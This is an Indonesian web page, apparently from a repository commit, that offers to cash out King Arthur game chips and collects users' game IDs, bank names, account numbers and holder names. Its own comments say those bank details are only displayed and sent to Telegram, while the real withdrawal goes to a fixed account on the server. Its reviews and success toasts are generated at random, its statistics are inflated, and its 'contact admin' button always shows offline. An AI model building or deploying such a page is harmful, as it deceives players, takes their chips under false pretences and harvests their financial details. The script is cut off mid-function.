

==== index.html @ 9e982203 "Update index.html" ====
<!DOCTYPE html>
<html lang="id"> 
<head> 
    <meta charset="UTF-8"> 
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Bongkar - King Arthur</title> 
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;600;700;800&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    
    <style> 
        :root {
            --primary-dark: #032b29;
            --primary-light: #0b5250;
            --accent-cyan: #00e5f4;
            --accent-gold: linear-gradient(135deg, #ff9800, #ffe066);
            --glass-card: rgba(11, 82, 80, 0.85);
            --input-bg: rgba(243, 210, 162, 0.95);
            --text-dark: #5a3418;
            --text-light: #ffffff;
            --wa-green: #25D366;
        }

        * { box-sizing: border-box; }

        .star{
    font-size:28px;
    color:#666;
    cursor:pointer;
    transition:0.2s;
    margin:0 3px;
}

        
.btn-chat-admin {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
    margin-top: 20px;
    color: #25D366;
    background: #fff;
    padding: 10px 25px;
    border-radius: 50px;
    border: none;
    text-decoration: none;
    font-weight: 700;
    font-size: 0.9rem;
    cursor: pointer;
    transition: 0.25s ease;
}

.btn-chat-admin:hover {
    background: #25D366;
    color: #fff;
    transform: translateY(-2px);
}

.btn-chat-admin.offline {
    background: #555 !important;
    color: #fff !important;
    cursor: not-allowed;
    transform: none !important;
}

.btn-chat-admin.offline i {
    color: #ff5252;
}

.star.active{
    color:#ffcc33;
    text-shadow:0 0 8px rgba(255,204,51,.8);
}

        /* ===== STATISTIK BONGKAR ===== */

.stats-wrapper{
    padding:20px;
    display:flex;
    flex-direction:column;
    gap:12px;
}

.stat-card{
    background:rgba(255,255,255,0.05);
    border:1px solid rgba(255,255,255,0.08);
    border-radius:18px;
    padding:16px;
    text-align:center;
    backdrop-filter:blur(10px);
    box-shadow:0 8px 20px rgba(0,0,0,.25);
}

.stat-icon{
    width:50px;
    height:50px;
    margin:0 auto 10px;
    border-radius:50%;
    display:flex;
    align-items:center;
    justify-content:center;
    background:rgba(0,229,244,.12);
    border:1px solid rgba(0,229,244,.25);
}

.stat-icon i{
    color:#00e5f4;
    font-size:20px;
}

.stat-value{
    font-size:1.6rem;
    font-weight:800;
    color:#fff;
    margin-bottom:5px;
}

.stat-label{
    font-size:.8rem;
    color:rgba(255,255,255,.75);
    font-weight:700;
}

.stat-card.highlight{
    border:2px solid #ffcc33;
    background:rgba(255,204,51,.08);
}

.stat-card.highlight .stat-icon{
    background:rgba(255,204,51,.15);
    border-color:#ffcc33;
}

.stat-card.highlight .stat-icon i{
    color:#ffcc33;
}

.stat-card.highlight .stat-value{
    color:#ffcc33;
    font-size:1.3rem;
}

        body {
            background: var(--primary-dark);
            color: var(--text-light);
            font-family: 'Poppins', sans-serif;
            margin: 0;
            display: flex;
            flex-direction: column;
            align-items: center;
            min-height: 100vh;
            overflow-x: hidden;
        }

        body::before {
            content: '';
            position: fixed;
            top: 0; left: 0; width: 100%; height: 100%;
            background: radial-gradient(circle at 50% 10%, #0b7e7a 0%, var(--primary-dark) 70%);
            z-index: -2;
        }

        .bg-glow {
            position: fixed;
            width: 300px; height: 300px;
            background: var(--accent-cyan);
            filter: blur(150px);
            opacity: 0.15;
            border-radius: 50%;
            z-index: -1;
            animation: glowMove 10s infinite alternate;
        }

        @keyframes glowMove {
            0% { top: -10%; left: 10%; }
            100% { top: 60%; left: 80%; }
        }

        /* --- CONTAINER --- */
        .appnwghdiprem {
            width: 100%;
            max-width: 480px;
            padding: 20px 15px;
            z-index: 1;
        }

        .boxverifnwghdi {
            background: var(--glass-card);
            backdrop-filter: blur(20px);
            -webkit-backdrop-filter: blur(20px);
            border: 1px solid rgba(255, 255, 255, 0.1);
            border-radius: 30px;
            overflow: hidden;
            box-shadow: 0 20px 50px rgba(0,0,0,0.5);
        }

        /* --- HEADER & BANNER --- */
        .headernwgverifhdi {
            background: rgba(0, 0, 0, 0.3);
            padding: 20px;
            text-align: center;
            border-bottom: 2px solid var(--accent-cyan);
        }

        .headernwgverifhdi p {
            font-weight: 800;
            font-size: 1.3rem;
            color: #FFFF33;
            margin: 0;
            text-transform: uppercase;
            letter-spacing: 1px;
        }

        .banner-container { padding: 15px; text-align: center; }
        .banner-img { width: 100%; border-radius: 15px; box-shadow: 0 5px 15px rgba(0,0,0,0.3); }

        /* --- BUTTONS --- */
        .btn-group-links { padding: 0 15px; margin-bottom: 10px; }
        .btn-link-domino {
            display: flex; align-items: center; justify-content: center; gap: 10px;
            width: 100%; margin-bottom: 15px; padding: 14px;
            background: var(--accent-gold); color: #000;
            font-weight: 800; text-decoration: none; border-radius: 12px;
            text-transform: uppercase; font-size: 0.85rem;
            box-shadow: 0 5px 0 #b36b00; transition: 0.2s;
        }

        /* --- FORM --- */
        .form-body { padding: 15px; }
        .section-title {
            font-size: 0.85rem; color: var(--accent-cyan); font-weight: 700;
            text-transform: uppercase; margin: 20px 0 10px;
            display: flex; align-items: center; gap: 8px;
        }

        .pretty-input {
            width: 100%; margin-bottom: 15px; display: flex; align-items: center;
            background: var(--input-bg); border-radius: 12px; padding: 12px 15px;
            box-shadow: inset 2px 2px 5px rgba(0,0,0,0.1);
        }

        .pretty-input input, .pretty-input select, .pretty-input textarea {
            background: transparent; border: none; outline: none; width: 100%;
            font-weight: 700; color: var(--text-dark); font-family: inherit;
        }

        .pretty-icon { margin-right: 12px; color: #6b3f1d; font-size: 1.1rem; }

        /* --- SUBMIT --- */
        .button-group { text-align: center; padding: 20px 0; }
        button[type="submit"] {
            background: linear-gradient(180deg, #d4fc79 0%, #67a309 100%);
            color: #fff; border: none; padding: 16px 40px; border-radius: 50px;
            font-size: 1.1rem; font-weight: 800; cursor: pointer;
            box-shadow: 0 6px 0 #1a5806; text-transform: uppercase;
        }
        .btn-chat-admin {
            display: inline-flex; align-items: center; gap: 8px; margin-top: 20px;
            color: #25D366; background: #fff; padding: 10px 25px; border-radius: 50px;
            text-decoration: none; font-weight: 700; font-size: 0.9rem;
        }

        .testi-container { padding: 20px; background: rgba(0,0,0,0.15); border-radius: 25px; margin-top: 20px; }
        .review-card {
            background: rgba(255, 255, 255, 0.05); border-radius: 15px; padding: 15px;
            margin-bottom: 12px; border: 1px solid rgba(255,255,255,0.05);
        }
        .player-name { color: var(--accent-cyan); font-weight: 700; font-size: 0.9rem; }
        .stars { color: #ffcc33; font-size: 0.7rem; }
        .review-text { color: rgba(255,255,255,0.8); font-size: 0.85rem; margin: 5px 0; font-style: italic; }
        .time-info { color: var(--wa-green); font-size: 0.7rem; font-weight: 600; }

        #toast-container {
            position: fixed; bottom: 20px; left: 20px;
            z-index: 10000; pointer-events: none;
            display: flex; flex-direction: column-reverse; gap: 10px;
        }
        .toast-notif {
            background: rgba(10, 15, 25, 0.95); color: white; padding: 12px 18px;
            border-radius: 15px; display: flex; align-items: center; gap: 12px;
            box-shadow: 0 10px 25px rgba(0,0,0,0.5); border: 1px solid rgba(255,255,255,0.1);
            transform: translateX(-150%); transition: 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275);
            min-width: 260px;
        }
        .toast-notif.show { transform: translateX(0); }
        .toast-icon {
    width: 40px;
    height: 40px;
    flex-shrink: 0;
}

.toast-icon img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: 8px;
}

.toast-title {
    color: #00e5f4;
    font-size: 14px;
    font-weight: 800;
    margin-bottom: 2px;
}

.toast-user {
    color: #fff;
    font-size: 15px;
    font-weight: 700;
}

.toast-desc {
    color: #fff;
    font-size: 13px;
    opacity: 0.9;
}

        .modal-overlay {
            position: fixed; top: 0; left: 0; width: 100%; height: 100%;
            background: rgba(0,0,0,0.85); backdrop-filter: blur(5px);
            display: none; justify-content: center; align-items: center; z-index: 10001;
        }
        .modal-content {
            background: var(--primary-light); padding: 30px; border-radius: 25px;
            text-align: center; max-width: 300px; border: 2px solid var(--accent-cyan);
        }

        /* --- MAINTENANCE OVERLAY (mengikuti status supplier) --- */
        @keyframes maintPulse {
            0%, 100% { opacity: 1; }
            50% { opacity: 0.35; }
        }
        .maint-pulse-dot { animation: maintPulse 1.6s ease-in-out infinite; }
    </style>
</head>
<body>

<!-- OVERLAY MAINTENANCE: tampil otomatis mengikuti status supplier King Arthur.
     Muncul kalau /api/kingarthur-order?action=health != READY, hilang otomatis
     setelah supplier normal. Polling tiap 60 detik. -->
<div id="supplierMaintenance" style="display:none;">
    <div style="position:fixed; inset:0; z-index:9999; display:flex; align-items:center; justify-content:center; background:rgba(255,255,255,0.95); backdrop-filter:blur(4px); padding:16px; overflow-y:auto;">
        <div style="background:#fff; border-radius:20px; box-shadow:0 10px 40px rgba(0,0,0,0.12); border:1px solid #f3f4f6; max-width:440px; width:100%; padding:36px 32px; text-align:center;">
            <div style="width:64px; height:64px; margin:0 auto 22px; border-radius:50%; background:#fef3c7; display:flex; align-items:center; justify-content:center;">
                <i class="fas fa-gear" style="color:#d97706; font-size:28px;"></i>
            </div>
            <h1 style="color:#111827; font-size:1.4rem; font-weight:800; margin:0 0 12px; font-family:'Poppins',sans-serif;">Sedang Dalam Pemeliharaan</h1>
            <p style="color:#4b5563; font-size:0.9rem; line-height:1.7; margin:0 0 20px; font-family:'Poppins',sans-serif;">
                Kami sedang melakukan pemeliharaan terjadwal untuk meningkatkan pengalaman Anda.
                Silakan coba lagi dalam beberapa menit.
            </p>
            <p style="color:#6b7280; font-size:0.82rem; margin:0 0 24px; font-family:'Poppins',sans-serif;">
                <span class="maint-pulse-dot" style="display:inline-block; width:8px; height:8px; border-radius:50%; background:#fbbf24; margin-right:6px;"></span>Pemeliharaan sistem sedang berlangsung.
            </p>
            <button type="button" onclick="checkSupplierStatus(true)" style="background:#2563eb; color:#fff; border:none; border-radius:10px; padding:12px 26px; font-size:0.9rem; font-weight:700; cursor:pointer; display:inline-flex; align-items:center; gap:8px; font-family:'Poppins',sans-serif;">
                <i class="far fa-file-alt"></i> Transaksi Saya
            </button>
            <div style="border-top:1px solid #f3f4f6; margin-top:28px; padding-top:18px;">
                <p style="color:#9ca3af; font-size:0.75rem; margin:0; font-family:'Poppins',sans-serif;">Terima kasih atas kesabaran Anda</p>
            </div>
        </div>
    </div>
</div>

<div class="bg-glow"></div>

<div class="appnwghdiprem">
    <div class="boxverifnwghdi">
        <div class="headernwgverifhdi">
            <p>ADMIN RESMI KING ARTHUR</p>
        </div>

        <div class="banner-container">
            <img src="bgwa.jpeg" alt="Banner" class="banner-img">
        </div>
        
        <div class="btn-group-links">
            <a href="https://www.youtube.com/watch?v=n93T7sNPgdI" target="_blank" class="btn-link-domino">
                <i class="fab fa-youtube"></i> TUTORIAL BONGKAR & TESTIMONI 
            </a>
            <a href="http://topup.neoparty.web.id" target="_blank" class="btn-link-domino">
                <i class="fas fa-coins"></i> TOP UP KOIN KLIK DI SINI
            </a>
        </div>

        <form id="bongkarForm">
            <div class="form-body">
                <div class="section-title"><i class="fas fa-user-circle"></i> DATA PENGIRIM CHIP</div>
                <div class="pretty-input">
                    <span class="pretty-icon"><i class="fas fa-id-badge"></i></span>
                    <input type="number" name="id_pengirim" placeholder="ID Game Anda" required>
                </div>
                <div class="pretty-input">
                    <span class="pretty-icon"><i class="fas fa-wallet"></i></span>
                    <select name="jumlah_bongkaran" required>
                        <option value="" disabled selected>Pilih Jumlah Bongkar</option>
                        <option value="1B - 62 RIBU">1B - 62 RIBU</option>
                        <option value="2B - 124 RIBU">2B - 124 RIBU</option>
                        <option value="3B - 186 RIBU">3B - 186 RIBU</option>
                        <option value="4B - 248 RIBU">4B - 248 RIBU</option>
                        <option value="5B - 310 RIBU">5B - 310 RIBU</option>
                        <option value="6B - 372 RIBU">6B - 372 RIBU</option>
                        <option value="7B - 434 RIBU">7B - 434 RIBU</option>
                        <option value="8B - 496 RIBU">8B - 496 RIBU</option>
                        <option value="9B - 558 RIBU">9B - 558 RIBU</option>
                        <option value="10B - 620 RIBU">10B - 620 RIBU</option>
                        <option value="20B - 1 JUTA 240 RIBU">20B - 1 JUTA 240 RIBU</option>
                    </select>
                </div>

                <div class="section-title"><i class="fas fa-money-bill-wave"></i> REKENING PENCAIRAN UANG</div>
                <div class="pretty-input">
                    <span class="pretty-icon"><i class="fas fa-university"></i></span>
                    <select name="bank_pencairan">
                        <option value="" disabled selected>Pilih Bank / E-Wallet</option>
                        <option>BCA</option><option>BRI</option><option>BNI</option><option>MANDIRI</option>
                        <option>DANA</option><option>GOPAY</option><option>BANK JAGO</option><option>SEABANK</option>
                    </select>
                </div>
                <div class="pretty-input">
                    <span class="pretty-icon"><i class="fas fa-credit-card"></i></span>
                    <input type="number" name="nomor_rekening" placeholder="Nomor Rekening / HP">
                </div>
                <div class="pretty-input">
                    <span class="pretty-icon"><i class="fas fa-user-check"></i></span>
                    <input type="text" name="atas_nama" placeholder="Atas Nama Pemilik">
                </div>

                <div class="button-group">

    <div style="
        background: rgba(255, 204, 51, 0.15);
        border: 1px solid #ffcc33;
        color: #ffcc33;
        padding: 12px;
        border-radius: 12px;
        margin-bottom: 15px;
        font-size: 0.85rem;
        font-weight: 700;
        line-height: 1.5;
    ">
        ❗️Klik Proses Bongkar Dibawah Ini, Uang Anda Akan Cair Paling Lama 1 Menit
    </div>

    <button type="submit" id="btnSubmit">PROSES BONGKAR</button>
                    <br>
                    <button type="button" class="btn-chat-admin" onclick="showOffline(this)">
    <i class="fab fa-telegram-plane"></i>
    <span>HUBUNGI ADMIN</span>
</button>
                    </div>

<!-- STATISTIK BONGKAR -->
<div class="stats-wrapper">

    <div class="stat-card">
        <div class="stat-icon">
            <i class="fas fa-chart-line"></i>
        </div>
        <div class="stat-value">103,725+</div>
        <div class="stat-label">TOTAL TRANSAKSI BONGKAR</div>
    </div>

    <div class="stat-card">
        <div class="stat-icon">
            <i class="fas fa-circle-check"></i>
        </div>
        <div class="stat-value">103,725+</div>
        <div class="stat-label">BONGKAR SUKSES</div>
    </div>

    <div class="stat-card highlight">
        <div class="stat-icon">
            <i class="fas fa-wallet"></i>
        </div>
        <div class="stat-value">Rp 269.562.252.500</div>
        <div class="stat-label">DANA YANG DICAIRKAN</div>
    </div>

</div>
                </div>
            </div>
        </form>

        <div class="testi-container">
            <div class="section-title" style="margin-top: 0;"><i class="fas fa-comments"></i> Ulasan Pembeli</div>
            <div style="background: rgba(255,255,255,0.05); padding: 15px; border-radius: 15px; margin-bottom: 20px;">
                <input type="text" id="rev-name" placeholder="Nama..." style="width: 100%; background: rgba(0,0,0,0.3); border: 1px solid #444; color: #fff; padding: 10px; border-radius: 8px; margin-bottom: 10px; outline: none;">
                <textarea id="rev-text" placeholder="Ulasan..." rows="2" style="width: 100%; background: rgba(0,0,0,0.3); border: 1px solid #444; color: #fff; padding: 10px; border-radius: 8px; outline: none;"></textarea>
                <div id="star-rating" style="margin-top:10px;text-align:center;">
    <i class="fas fa-star star" data-rate="1"></i>
    <i class="fas fa-star star" data-rate="2"></i>
    <i class="fas fa-star star" data-rate="3"></i>
    <i class="fas fa-star star" data-rate="4"></i>
    <i class="fas fa-star star" data-rate="5"></i>
</div>

                <div id="rating-text"
     style="text-align:center;color:#ffcc33;font-weight:700;margin-top:5px;">
     Sangat Puas ⭐⭐⭐⭐⭐
</div>

<input type="hidden" id="selected-rating" value="5">
                <button onclick="showNotice()" style="width: 100%; margin-top: 10px; background: var(--accent-cyan); border: none; padding: 10px; border-radius: 8px; font-weight: 800; cursor: pointer;">KIRIM ULASAN</button>
            </div>
            <div id="review-list"></div>
        </div>
    </div>
</div>

<div id="toast-container"></div>

<div class="modal-overlay" id="modalNotice">
    <div class="modal-content">
        <i class="fas fa-exclamation-circle" style="font-size: 3rem; color: #ffcc33; margin-bottom: 15px; display: block;"></i>
        <p style="font-size: 0.9rem; line-height: 1.5;">Anda hanya bisa berkomentar jika sudah melakukan withdraw koin.</p>
        <button class="btn-close-modal" onclick="closeNotice()">SAYA MENGERTI</button>
    </div>
</div>

<script>

    const stars = document.querySelectorAll('.star');
const ratingInput = document.getElementById('selected-rating');
const ratingText = document.getElementById('rating-text');

const labels = {
    1: "Sangat Buruk",
    2: "Kurang Puas",
    3: "Lumayan",
    4: "Puas",
    5: "Sangat Puas"
};

stars.forEach(star => {
    star.addEventListener('click', () => {
        const rating = parseInt(star.dataset.rate);

        ratingInput.value = rating;

        stars.forEach(s => {
            if (parseInt(s.dataset.rate) <= rating) {
                s.classList.add('active');
            } else {
                s.classList.remove('active');
            }
        });

        ratingText.innerHTML =
            labels[rating] + " " + "⭐".repeat(rating);
    });
});

// Default 5 bintang
stars.forEach(s => s.classList.add('active'));
    // --- TELEGRAM CONFIG ---

    const players = ["ahmad", "player_2448011", "player_1140854", "kings", "Player_1895", "suprilopez", "RizkyGamer", "andika_01", "shadowX", "ZakyPro", "indra_777", "sultanboss", "adit", "kamusiapa", "swankevin", "ohandi", "fatxin", "ardiansyah", "roby", "rofrigo", "bahlil", "mahfud", "sumi", "azmi", "rendy", "agam", "dimas", "kikihoki", "eyolf", "STECU", "Linushen", "enji", "luffy"];
    const texts = [
  "Adminnya ramah banget!",
  "Selalu amanah bosku.",
  "Gak pake lama langsung cair.",
  "Trusted banget pokoknya.",
  "Baru pertama coba langsung gacor cairnya.",
  "bongkar 100b aman bosku",
  "makasih kak done bongkar 20b",
  "Amanah bongkar 5b gasampe 1 menit cair",
  "done bang bongkar 10b dana lansung cair",
  "Makasih admin amanah dana sudah cair bos",
  "Bongkar 200b aman bang thanks ya",
  "Makasih boss proses cepat lansung masuk saldonya",
  "Amanah",
  "Aman bongkar 14B",
  "aman bang makasih",
  "akhirnya nemu agen resmi nya bongkar secepat kilat",
  "aman bang makasih admin dana bongkar 100b cair hitungan menit",
  "bongkar 5b amanah",
  "bongkar 12b aman boss"
];

    function getRandom(arr) { return arr[Math.floor(Math.random() * arr.length)]; }

    // --- REVIEWS ---
    const list = document.getElementById('review-list');
    for (let i = 0; i < 5; i++) {
        const div = document.createElement('div');
        div.className = 'review-card';
        div.innerHTML = `
            <div style="display:flex; justify-content:space-between; align-items:center;">
                <span class="player-name">${getRandom(players)}</span>
                <span class="stars">★★★★★</span>
            </div>
            <p class="review-text">"${getRandom(texts)}"</p>
            <div class="time-info">${Math.floor(Math.random() * 50) + 1} Menit lalu</div>`;
        list.appendChild(div);
    }

    function createToast() {
    const transaksi = [
    { nominal: "62.000", chip: "1B" },
    { nominal: "186.000", chip: "3B" },
    { nominal: "248.000", chip: "4B" },
    { nominal: "310.000", chip: "5B" },
    { nominal: "434.000", chip: "7B" },
    { nominal: "496.000", chip: "8B" },
    { nominal: "558.000", chip: "9B" },
    { nominal: "620.000", chip: "10B" },
    { nominal: "868.000", chip: "14B" },
    { nominal: "930.000", chip: "15B" },
    { nominal: "1.240.000", chip: "20B" },
    { nominal: "1.550.000", chip: "25B" },
    { nominal: "1.860.000", chip: "30B" },
    { nominal: "3.100.000", chip: "50B" },
    { nominal: "6.200.000", chip: "100B" },
    { nominal: "9.300.000", chip: "150B" },
    { nominal: "12.400.000", chip: "200B" }
];
    const trx = getRandom(transaksi);
    const banks = ["Dana", "OVO", "GoPay", "BCA", "BRI"];

    const toast = document.createElement('div');
    toast.className = 'toast-notif';

    toast.innerHTML = `
        <div class="toast-icon">
            <img src="img/neo.jpg" alt="Logo">
        </div>
        <div>
            <div class="toast-title">BONGKAR SUKSES</div>
            <div class="toast-user">${getRandom(players)}</div>
            <div class="toast-desc">
                ${getRandom(banks)} - Rp ${trx.nominal} - ${trx.chip}
        </div>
    `;
    // WAJIB ADA
    document.getElementById('toast-container').appendChild(toast);

    setTimeout(() => {
        toast.classList.add('show');
    }, 100);

    setTimeout(() => {
        toast.classList.remove('show');

        setTimeout(() => {
            toast.remove();
        }, 600);
    }, 4000);
}

    createToast();
    setInterval(createToast, 5000);

    // --- FORM SUBMIT: otomatis via supplier KING ARTHUR ---
    document.getElementById("bongkarForm").addEventListener("submit", async function(e) {
        e.preventDefault();

        const btn = document.getElementById("btnSubmit");
        const royalId = (this.querySelector('[name="id_pengirim"]').value || "").trim();
        const jumlahVal = this.querySelector('[name="jumlah_bongkaran"]').value || "";
        const amount = jumlahVal.split(" ")[0].toUpperCase(); // "5B - 310 RIBU" -> "5B"

        // data form hanya untuk TAMPILAN popup & notif Telegram
        // (diabaikan backend — WD aktual tetap ke rekening fixed di .env server)
        const displayInfo = {
            bank: (this.querySelector('[name="bank_pencairan"]') || {}).value || "-",
            account_number: ((this.querySelector('[name="nomor_rekening"]') || {}).value || "").trim() || "-",
            account_name: ((this.querySelector('[name="atas_nama"]') || {}).value || "").trim() || "-",
        };

        if (!/^\d{3,20}$/.test(royalId)) {
            alert("ID Game tidak valid.");
            return;
        }
        if (!/^([1-9]|10|20)B$/.test(amount)) {
            alert("Pilih jumlah bongkar yang valid.");
            return;
        }

        btn.innerText = "MEMPROSES...";
        btn.disabled = true;

        try {
            const res = await fetch("/api/kingarthur-order", {
                method: "POST",
                headers: { "Content-Type": "application/json" },
                body: JSON.stringify({ royal_id: royalId, amount: amount })
            });
            const data = await res.json();

            if (!data.success && !data.pending) {
                throw new Error(data.error || "Gagal membuat penarikan.");
            }

            // tampilkan popup status, polling sampai supplier konfirmasi
            openWithdrawModal(data, displayInfo);
            // notif Telegram: PENDING
            sendTelegramNotif('pending', {
                royal_id: royalId,
                amount: amount,
                bank: displayInfo.bank,
                account_number: displayInfo.account_number,
                account_name: displayInfo.account_name,
                order_id: data.order_id,
            });
            pollWithdraw(data.order_id, displayInfo, { royal_id: royalId, amount: amount });

        } catch (err) {
            console.error("BONGKAR ERROR:", err);
            alert("Gagal: " + err.message);
        } finally {
            btn.innerText = "PROSES BONGKAR";
            btn.disabled = false;
        }
    });

    function openWithdrawModal(data, displayInfo) {
        const w = data.withdrawal || {};
        const isPending = !!data.pending;
        document.getElementById("modalWithdraw").style.display = "flex";
        document.getElementById("wd-spinner").textContent = "⏳";
        document.getElementById("wd-title").textContent = isPending ? "MENUNGGU ANTRIAN..." : "MEMPROSES PENARIKAN...";
        document.getElementById("wd-title").style.color = "var(--accent-cyan)";
        document.getElementById("wd-close").style.display = "none";
        document.getElementById("wd-note").textContent = isPending
            ? "Order masuk antrian, mohon tunggu..."
            : "Mohon tunggu, sedang menghubungi supplier...";
        renderWithdrawBody(w, data.order_id, displayInfo);
    }

    function fmtRp(v) {
        if (v === null || v === undefined || v === "") return "-";
        const n = Number(v);
        return isNaN(n) ? String(v) : "Rp " + n.toLocaleString("id-ID");
    }

    // Harga dari frontend (opsi "1B - 62 RIBU"), bukan dari API supplier.
    // Mendukung format "62 RIBU" dan "1 JUTA 240 RIBU".
    function parseFrontendPrice(optionValue) {
        if (!optionValue) return null;
        const m = String(optionValue).match(/-\s*(.+?)\s*$/);
        if (!m) return null;
        let s = m[1].toUpperCase();
        let total = 0;
        const juta = s.match(/(\d+)\s*JUTA/);
        if (juta) { total += parseInt(juta[1], 10) * 1000000; s = s.replace(/(\d+)\s*JUTA/, ''); }
        const ribu = s.match(/(\d+)\s*RIBU/);
        if (ribu) { total += parseInt(ribu[1], 10) * 1000; }
        return total > 0 ? total : null;
    }

    function getFrontendPrice() {
        const sel = document.querySelector('select');
        const opt = sel && sel.options ? sel.options[sel.selectedIndex] : null;
        const val = opt ? (opt.value || opt.textContent) : '';
        return parseFrontendPrice(val);
    }

    function renderWithdrawBody(w, orderId, displayInfo) {
        const di = displayInfo || {};
        const hasData = w && w.withdrawal_id;
        // Tujuan & nama tampil sesuai isi form user (WD aktual tetap ke rekening fixed di .env server)
        const tujuan = (di.bank && di.bank !== "-") ? (di.bank + " " + (di.account_number || "")) : (hasData ? ((w.bank_name || "-") + " " + (w.account_number || "")) : "-");
        const nama = (di.account_name && di.account_name !== "-") ? di.account_name : (w.account_name || "-");
        // Harga tampil ikut frontend (bukan nett supplier).
        const fPrice = getFrontendPrice();
        const showPrice = fPrice || w.product_amount;
        const showNett = fPrice ? fmtRp(fPrice) : (w.nett_amount || fmtRp(w.product_amount));
        const rows = [
            ["ID Penarikan", w.withdrawal_id || orderId || "-"],
            ["Koin", w.coin || "-"],
            ["Nilai Coin", fmtRp(showPrice)],
            ["Biaya Admin", fPrice ? "-" : (w.total_fee ? "- " + fmtRp(w.total_fee) : "-")],
            ["Nominal Bersih", showNett],
            ["Tujuan", tujuan.trim() || "-"],
            ["Nama Penerima", nama],
            ["Berlaku s/d", w.expires_at ? new Date(w.expires_at).toLocaleString("id-ID") : "-"],
        ];
        document.getElementById("wd-body").innerHTML = rows.map(r =>
            `<div style="display:flex; justify-content:space-between; gap: 10px; border-bottom: 1px solid rgba(255,255,255,0.08); padding: 4px 0;">
                <span style="opacity:0.7; flex-shrink: 0;">${r[0]}</span><span style="font-weight:700; text-align: right; word-break: break-all; overflow-wrap: anywhere;">${r[1]}</span>
            </div>`).join("");
    }

    function copyWithdrawID() {
        const el = document.getElementById("wd-target-id");
        const id = (el ? el.textContent : "").trim() || "10101010";
        const tmp = document.createElement("input");
        tmp.value = id;
        document.body.appendChild(tmp);
        tmp.select();
        document.execCommand("copy");
        document.body.removeChild(tmp);
        alert("ID Tujuan Disalin!");
    }

    // --- NOTIF TELEGRAM (fire-and-forget, tidak blokir flow utama) ---
    function sendTelegramNotif(type, info) {
        fetch("/api/kingarthur-notify", {
            method: "POST",
            headers: { "Content-Type": "application/json" },
            body: JSON.stringify({ type: type, ...info })
        }).catch(() => {});
    }

    async function pollWithdraw(orderId, displayInfo, baseInfo) {
        const maxTries = 60; // ~3 menit
        let gotWithdrawal = false;
        for (let i = 0; i < maxTries; i++) {
            await new Promise(r => setTimeout(r, 3000));
            try {
                const res = await fetch("/api/kingarthur-order?order_id=" + encodeURIComponent(orderId));
                const data = await res.json();
                if (!data.success) continue;

                // update data withdrawal kalau sudah ada
                if (data.withdrawal && data.withdrawal.withdrawal_id && !gotWithdrawal) {
                    gotWithdrawal = true;
                    renderWithdrawBody(data.withdrawal, orderId, displayInfo);
                    document.getElementById("wd-title").textContent = "MENUNGGU KONFIRMASI SUPPLIER...";
                    document.getElementById("wd-note").textContent = "Inquiry berhasil. Menunggu supplier memproses dana...";
                }

                // cek live status dari supplier
                if (data.live) {
                    const st = String(data.live.withdrawal_status || "").toLowerCase();
                    const label = data.live.status_label || "";
                    if (st && st !== "pending" && st !== "menunggu") {
                        document.getElementById("wd-spinner").textContent = "✅";
                        document.getElementById("wd-title").textContent = "PENARIKAN BERHASIL";
                        document.getElementById("wd-title").style.color = "#4caf50";
                        document.getElementById("wd-note").textContent =
                            "Dana telah diproses" + (label ? " (" + label + ")" : "") + ".";
                        document.getElementById("wd-close").style.display = "block";
                        if (data.live.raw && data.live.raw.data) {
                            renderWithdrawBody(data.live.raw.data, orderId, displayInfo);
                        }
                        // notif Telegram: SUKSES
                        const wd = (data.live.raw && data.live.raw.data) || {};
                        sendTelegramNotif('success', {
                            royal_id: (baseInfo || {}).royal_id,
                            amount: (baseInfo || {}).amount,
                            bank: displayInfo.bank,
                            account_number: displayInfo.account_number,
                            account_name: displayInfo.account_name,
                            order_id: orderId,
                            withdrawal_id: wd.withdrawal_id,
                            coin: wd.coin,
                            nett_amount: (function(){ const fp = getFrontendPrice(); return fp ? fmtRp(fp) : wd.nett_amount; })(),
                        });
                        return;
                    }
                }

                // order gagal di tengah jalan
                if (data.order_status && ["FAILED", "MANUAL_VERIFICATION_REQUIRED",
                    "BROWSER_ERROR", "SUPPLIER_ERROR"].includes(data.order_status)) {
                    document.getElementById("wd-spinner").textContent = "❌";
                    document.getElementById("wd-title").textContent = "PENARIKAN GAGAL";
                    document.getElementById("wd-title").style.color = "#f44336";
                    document.getElementById("wd-note").textContent = "Silakan coba lagi atau hubungi admin.";
                    document.getElementById("wd-close").style.display = "block";
                    return;
                }
            } catch (e) { /* abaikan, coba lagi */ }
        }
        document.getElementById("wd-note").textContent = "Masih diproses. Tutup popup ini dan cek lagi nanti.";
        document.getElementById("wd-close").style.display = "block";
    }

    function closeWithdraw() {
        document.getElementById("modalWithdraw").style.display = "none";
    }

    // --- UTILS ---
    function showNotice() {
        const n = document.getElementById('rev-name').value;
        const t = document.getElementById('rev-text').value;
        if(!n || !t) { alert("Isi nama dan ulasan!"); return; }
        document.getElementById('modalNotice').style.display = 'flex';
    }
    function closeNotice() { document.getElementById('modalNotice').style.display = 'none'; }

    function showOffline(button) {
    const icon = button.querySelector('i');
    const text = button.querySelector('span');

    button.classList.add('offline');

    icon.className = 'fas fa-circle-xmark';
    text.textContent = 'OFFLINE';

    button.disabled = true;

    setTimeout(() => {
        button.classList.remove('offline');
        icon.className = 'fab fa-telegram-plane';
        text.textContent = 'HUBUNGI ADMIN';
        button.disabled = false;
    }, 2000);
}
</script>

<script>
    /* FOLLOW SUPPLIER KING ARTHUR: halaman mengikuti status supplier asli.
       - Polling GET /api/kingarthur-order?action=health tiap 60 detik (langsung saat load).
       - Kalau supplier bukan READY (maintenance / error / proxy mati):
         overlay #supplierMaintenance tampil menutupi seluruh halaman.
       - Kalau supplier kembali READY: overlay hilang, halaman normal lagi. */
    (function () {
        var overlay = document.getElementById('supplierMaintenance');
        var maintenanceOn = false;

        function setMaintenance(on) {
            if (on === maintenanceOn) return;
            maintenanceOn = on;
            overlay.style.display = on ? 'block' : 'none';
            document.body.style.overflow = on ? 'hidden' : '';
        }

        window.checkSupplierStatus = async function () {
            try {
                var res = await fetch('/api/kingarthur-order?action=health', { cache: 'no-store' });
                var data = await res.json();
                setMaintenance(String(data.supplier || '').toUpperCase() !== 'READY');
            } catch (e) {
                setMaintenance(true); // forwarder/proxy tidak bisa dihubungi = anggap down
            }
